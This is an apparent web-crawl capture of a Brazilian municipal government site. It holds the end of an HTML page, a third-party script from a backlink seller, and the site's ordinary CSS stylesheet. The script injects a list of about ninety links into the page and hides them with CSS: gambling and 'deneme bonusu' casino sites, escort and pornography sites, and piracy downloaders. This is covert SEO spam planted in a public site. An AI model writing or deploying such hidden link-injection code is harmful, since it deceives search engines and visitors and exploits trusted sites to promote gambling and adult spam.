51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.pmsg.rj.gov.br @ 2026-01-19 18:30:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1820
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
<li><a data-wpl="Reference" href="https://betgray2025adres.com/" title="betgray">betgray</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet giriş">romabet giriş</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1768858234
body_size: 7074
content:
/* Charset */
@charset "utf-8";

/* Importação de fonte */
@import url("https://fonts.googleapis.com/css?family=Lato");
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;900&display=swap');

@import url('./card-noticia.css');
@import url('./menu.css');
@import url('./slider-topo.css');
@import url('./novos-rumos.css');
@import url('./accordion.css');

:root {
    --color-links: #1351b4;
    --azul: #114797;
    --azul-medio: #233574;
    --azul-medio-2: #1D519F;
    --azul-medio-3: #334589;
    --azul-medio-4: #226094;
    --azul-escuro: #172C4A;
    --azul-claro: #56CCF2;
    --branco: #ffffff;
    --cinza-escuro: #343a40;
    --cinza-medio: #535557;
    --cinza-claro: #e6e6e6;
    --preto-80: rgba(0, 0, 0, 0.8); /* Preto 80% */
    --preto-36: #5b5b5b; /* Preto 36% */
    --preto-10: #1a1a1a; /* Preto 10% */
    --preto-8: #151515; /* Preto 8% */
    --preto: #000000;
    --vermelho: #A43324;
    --verde-lima: #99BC39;
    --verde-medio: #27AE60;
    --laranja: #F2C94C;
    --body: #f9f9f9;
    font-size: 16px;
}

/* Common */
body {
    margin: 0;
    padding: 0;
    font-family: Montserrat;
    background-color: var(--body);
}

html{
    scroll-behavior: smooth;
}

a {
    color: var(--color-links);
}

.negrito{
    font-weight: bolder;
}

.card{
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}

#img-home-mobile {
    display: none;
}

#sg-home {
    display: none;
}

/* Fique informado */
#fique-informado {
    border: 2px solid var(--azul-medio);
    padding: 1.2rem;
    border-radius: 60px;
    padding-left: 0px;
    padding-right: 0px;
    width: 910px;
    margin: 0 auto;
}

#icons-fique-informado {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

#icons-fique-informado a {
    text-decoration: none;
}

.icon-fique-informado {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--branco);
    font-weight: 700;
    padding: 1rem;
    border-radius: 30px;
    width: 90px;
    height: 50px;
}

.icon-fique-informado i {
    font-weight: 900;
    font-size: 1.2rem;
}

#fique-informado-title {
    display: flex;
    align-items: center;
    justify-content: center;
}

#fique-informado-h2 {
    margin-bottom: 0px !important;
}

#fique-informado-colab {
    background-color: #8E0EBB;
}

#fique-informado-instagram {
    background-color: #E21BAB;
}

#fique-informado-facebook {
    background-color: #334589;
}

#fique-informado-youtube {
    background-color: #FF0E39;
}

/* Button Responsive Voice */
.responsivevoice-button{
    display: block;
    width: 100%;    

    color: var(--branco);
    background-color: var(--cinza-escuro);
    border-color: var(--cinza-escuro);
    
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.responsivevoice-button:hover{
    color: var(--branco);
    background-color: var(--cinza-medio);
    border-color: var(--preto-10);
}

.responsivevoice-button .emoji{
    padding: 2rem;
}

/* Tables ( Wordpress/Gutemberg ) */
.wp-block-table, .aligncenter{
    width: 100% !important;
    margin-top: 1rem;
    margin-bottom: 2rem;
}

.padding-0{
    padding-right: 0;
    padding-left: 0;
}

/* Breadcrumb */
.pmsg-breadcrumb{
    padding-top: 1rem;
}

.pmsg-breadcrumb a{
    color: var(--vermelho);
}

/* Página de erro */
#page-404{
    padding-top: 2rem;
    padding-bottom: 20rem;
}

#page-404 h1{
    padding-bottom: 2rem;
}

/* Títulos de páginas h1 */
.h1-pagina-titulo{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 32px;
    color: var(--azul-escuro);
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}

/* Títulos de páginas h2 */
.h2-titulos{
    font-weight: 400;
    font-size: 2.188rem;
    color: var(--azul-escuro);
    margin-bottom: 1rem;
}

/* Menu topo da página */
.menu-top {
    background-color: var(--verde-lima);
    height: 45px;
    padding: .2rem;
}

.links-top{
    color: #fff;
}

.links-top a{
    color: #fff;
    padding: 0px 15px;
}

.links-top > .menu{
    padding: 0px;
    line-height: 2.5rem;
}

.links-top ul li{
    list-style-type: none;
    display: inline;
}

#data-atual{
    color: #fff;
    text-align: right;
    font-size: .8rem;
    padding-top: 2px;
    line-height: 2.2rem;
}

#data-atual a {
    color: var(--branco);
    padding-left: .8rem;
}

#img-topo-home {
    margin-bottom: 2rem;
}

.icon-social-top {
    font-size: 1rem !important;
}

/* Header - Logotipo */
#img_topo_site{
    padding: 0;
    width: 100%;
}

#img-saogoncalo{
    display: none;
    border: 0;
}

/* Header - Ícones */
#icons-header{
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: end;
    margin: 0 auto;
}

.icon-header{
    text-align: center;
    padding: 0 1.4rem 0 1.4rem;
}

.icon-header:hover {
    border-radius: .6rem;
}

.icon-title-home-top {
    font-size: .875rem;
    color: var(--azul-medio);
    margin: 0 auto;
}

#fa-instagram{
    color: transparent;
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background: -webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background-clip: text;
    -webkit-background-clip: text;
}

#fa-facebook{
    color: #3b5998;
}

#fa-youtube{
    color: #ff0000;
}

#icon-noticias{
    filter: invert(49%) sepia(70%) saturate(4339%) hue-rotate(199deg) brightness(98%) contrast(89%);
    width: 50px;
}

#icon-noticias:hover {
    filter: invert(20%) sepia(61%) saturate(2862%) hue-rotate(205deg) brightness(92%) contrast(91%);
    padding: .1rem;
}

#icon-diario-oficial {
    filter: invert(57%) sepia(76%) saturate(6116%) hue-rotate(336deg) brightness(116%) contrast(83%);
    width: 50px;
}

#icon-diario-oficial:hover {
    filter: invert(12%) sepia(87%) saturate(5221%) hue-rotate(357deg) brightness(81%) contrast(88%);
    padding: .1rem;
}

#icon-fale-conosco {
    filter: invert(50%) sepia(100%) saturate(363%) hue-rotate(93deg) brightness(92%) contrast(83%);
    width: 55px;
}

#icon-fale-conosco:hover {
    filter: invert(35%) sepia(57%) saturate(577%) hue-rotate(92deg) brightness(96%) contrast(89%);
    padding: .1rem;
}

#icon-nfse {
    filter: invert(89%) sepia(91%) saturate(6182%) hue-rotate(320deg) brightness(103%) contrast(90%);
    width: 50px;
}

#icon-nfse:hover {
    filter: invert(53%) sepia(100%) saturate(403%) hue-rotate(8deg) brightness(102%) contrast(90%);
    padding: .1rem;
}

.form-search {
    height: 30px;
}

#btnForm {
    border: none;
    font-size: 1.4rem;
}

#fa-search {
    display: flex;
}

/* Listas Geral */
.links-pages li{
    border-bottom: 1px solid #e2dfdf;
    list-style-type: none;
    padding: .1rem;
}

.links-pages a{
    color: #002b80;
    text-decoration: none;
}

.links-pages a:hover{
    text-decoration: underline;
    padding-left: .1rem;
    font-weight: bold;
}

/* Badges */
.badges-titulos{
    background-color: var(--verde-medio);    
}

.badges-titulos h5{
    font-weight: bolder;
}

/* Destaque Notícias */
.box-titulo-secretaria-noticias-list-item:after {
    content: " | ";
}

.box-titulo-secretaria-noticias-list-item:last-child:after {
    content: "";
}

ul.secretarias {
    margin-top: .4rem;
}

/* Cards Notícias */
.card-noticias {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.card-noticias a:hover, .card-pg-noticias a:hover {
    text-decoration: none;
}

.thumbnail img, .thumbnail-card-noticias {
    border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
}

/* Carousel */
.carousel-caption{
    color: var(--branco);
}

#destaque {
    margin-left: 1rem;
}

#slide-noticias{
    margin-bottom: 1.5rem;
}

#slide-noticias a{
    text-decoration: none;
}

#carousel-titulo-noticia, #carousel-titulo-noticias-secretarias{
    background-color: var(--azul-medio);
    height: 100%;
    padding-left: 0;
    padding-right: 0;
}

#carousel-titulo-noticia h5 {
    color: #ffffff;
    font-weight: bold;
    font-size: 200%;
    padding-top: 1.5rem;
}

#carousel-titulo-noticias-secretarias h5{
    color: var(--verde-lima);
    font-size: 160%;
    padding-top: 1.5rem;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticia h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticias-secretarias h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 100%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticia p {
    color: #ffffff;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticias-secretarias p{
    color: var(--branco);
    font-weight: 600;
    padding-left: 1rem;
    padding-right: 1rem;
}

.img-slide{
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

.carousel-secretarias-destaque {
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    list-style-type: none;
    padding-left: 1rem;
}

.carousel-secretarias-destaque li {
    display: inline;
}

.carousel-secretarias-destaque-list-item:after {
    content: " | ";
}

.carousel-secretarias-destaque-list-item:last-child:after {
    content: "";
}

/* Página Notícias */
#hr {
    height: 2px;
    background-color: rgba(196, 196, 196, 0.5);
}

/* .addtoany_shortcode span {
    background-color: #333333 !important;
} */

#titulo-share-btn {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#title-sharing-buttons {
    font-size: 70%;
    margin-top: 1.5rem;
    margin-bottom: .2rem;
    margin-left: .3rem;
}

#titulo-noticia{
    font-style: normal;
    font-size: 2rem;
    font-weight: 700;
    line-height: normal;
    color: var(--preto-36);
    margin-top: 1rem;
}

#content-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
    letter-spacing: .8px;
    text-align: justify;
}

.img-noticia{
    margin-top: 1rem;
}

#secretaria-noticia{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 20px;
    color: var(--azul);
}

#data-noticia{
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 18px;
    color: #5B5B5B;
}

#rodape-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 18px;
    color: #5B5B55;
}

/* Página Alertas (Vigilância Sanitária */
#data-alerta {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 14px;
    font-style: italic;
    color: #5B5B5B;
}

/* Notícias relacionadas (Página notícias) */
#pg-noticia-relacionadas{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;
    margin-left: 1rem;
}

.cards-pag-secretarias{
    margin-bottom: 1rem;
    height: 100px;
    display: flex !important;
    justify-content: center;
    align-items: center !important;
    background-color: var(--azul-medio-2);

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}

#pg-servicos-relacionadas{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;    
}

/* Menu mais acessados */
#mais-acessados{
    background-color: var(--verde-lima);
}

#mais-acessados ul{
    list-style-type: none;
    text-align: center;
}

#mais-acessados li{
    display: inline-block;
    padding: 1rem;
}

#mais-acessados a{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--azul-medio-2);
}

#p-mais-acessados{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    text-align: center;
    color: var(--branco);
    margin-top: 16px;
    margin-bottom: 0;
}

/* Títulos página home */
#servicos, #noticias{
    margin-bottom: 1rem;
}

/* Cards Serviços */
.card-servicos{
    background-color: var(--azul-medio-2);
    padding: 0;
    margin-bottom: 1rem;
    display: flex;
    justify-content: center;
}

.card-categoria-servicos {
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

.card-servicos-home {
    height: 100px;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
}

.card-servicos a:hover {
    text-decoration: none;
}

.card-servicos-single{    
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

#col-2-icon-servicos{
    margin: 0;
    padding-left: 2rem;
    display: flex;
    align-items: center;
}

#col-2-icon-servicos i{
    color: var(--branco);
    font-size: 300%;
}

.card-servicos .fa, .card-servicos-single .fa{
    color: var(--azul-claro);
    font-size: 300%;
    margin-top: -10px;
}

.card-servicos a, .card-servicos-single a{
    color: var(--branco);    
}

.p-servicos{
    color: var(--branco);
    text-align: center;
    font-size: 100%;
    font-weight: 400;
    margin: 1rem auto;
}

.p-servicos-single{
    font-size: 18px;
    font-weight: 400;
    color: var(--branco);
    text-align: center;
    margin: 1rem auto;
}

#card-title-servicos-home {
    display: flex;
    align-items: center;
    justify-content: center;
}

#title-servicos-single {
    color: var(--branco);
    font-size: 1rem;
    font-weight: 600;
}

.menu-card-servicos-single {
    background-color: var(--azul-medio-2);
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.menu-card-servicos-single a {
    color: var(--branco);
}

/* Conteúdo página serviços */
#content-servico{
    margin-bottom: 3rem;
}

#content-servico a{
    color: #0d3673;
}

/* Cards Portais */
#portais{
    padding: 0;
    margin-bottom: 1rem;
}

#portais h1{
    color: var(--azul-medio-2);
    font-size: 2.188rem;
    font-weight: 400;
    text-align: center;
}

#portais h2{
    color: #fff;
    font-weight: bolder;
    text-align: center;
    margin-bottom: 1.5rem;
}

#cards-portais{
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 1rem 0 1rem 0;
}

.card-portais{
    background-color: var(--azul-medio-4);
    border-bottom: 10px solid var(--verde-lima);
    border-radius: 0.313rem;
}

.card-portais:hover{
    background-color: #0d223f;
}

.card-portais h2{
    color: #fff;
    font-size: 1.7rem;
    text-align: center;
    margin-bottom: 1rem;
}

#cards-portais a:hover{
    text-decoration: none;
}

.icon-portais{
    color: var(--verde-lima);
    font-size: 4.375rem !important;
    text-align: center;
    padding: 1rem;
}

/* Página secretarias|orgãos e fundações */
.lista-orgaos-secretarias{    
    color: var(--cinza-escuro);
    padding-bottom: .1rem;
    margin: 0;
    font-weight: bolder;
    font-size: 1rem;
    line-height: normal;
}

.lista-orgaos-secretarias:hover{
    text-decoration: underline;
}

/* Slider Slick Cards Secretarias página Home */
#secretarias{
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
}

.slider{
    height: 150px;
    padding-bottom: 10px;
}

.slick-slide {
    margin: 0px;
    margin-right: 1rem;
}

.slick-slide a{
    color: #fff;
    flex-direction: column !important;
}

.slick-slide p{
    color: #fff;
    font-weight: 600;
    font-size: 1rem;
    text-align: center;
    margin: 0 auto;
}

.card-secretarias{
    flex: content;
    background-color: var(--azul-medio-4);
    width: 250px;
    height: 130px;
    border: 5px solid #fff;
    padding: 1rem;
    display: flex !important;    
    justify-content: center !important;
    align-items: center !important;

    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -o-border-radius: 10px;
}

.card-secretarias img{
    width: 50px;
}

/* Links paginação */
.wp-pagenavi{
    margin-top: 2rem;
    margin-bottom: 4rem;
}

.wp-pagenavi a {
    color: var(--preto);
}

/* Cards resultado pesquisas */
.card-resultado-buscas{
    background-color: #fff;
    padding: 1rem;
}

.card-resultado-buscas a{
    color: var(--azul-escuro);
    font-style: normal;
    font-weight: 800;
    line-height: normal;
}

/* Footer */
footer{
    background-color: #194389;
}

/* Footer - Links */
.links-footer{
    font-weight: 400;
    font-size: 110%;
    padding: 1rem;
}

.links-footer ul{
    list-style-type: none;
    padding: 0;
}

.links-footer li{    
    text-align: center;
}

.links-footer a{
    color: var(--branco);
    font-size: 1.25rem;
    margin: 0;
}

#col-footer-esquerdo {
    border-right: 1px solid var(--branco);
}

/* Footer - Brasão */
#brasao-footer{    
    margin-top: 3%;
}

#col-brasao{
    border-left: 1px solid var(--branco);
}

/* Footer - hr */
#hr-footer{
    border: 0.5px solid var(--branco);
    width: 100%;
    margin-top: 3%;
    margin-right: 0;
}

/* Footer - Redes sociais */
#links-social-footer a{
    font-size: 100%;
}

#links-social-footer li{
    display: inline;
    padding: 1rem;
}

#links-social-footer-mobile{
    display: none;
}

/* Footer - Copyright */
#copyright-footer{
    color: var(--branco);
    font-size: 80%;
    padding-top: 1rem;
}

/***********************************************************/
/*                   Páginas Secretarias                   */
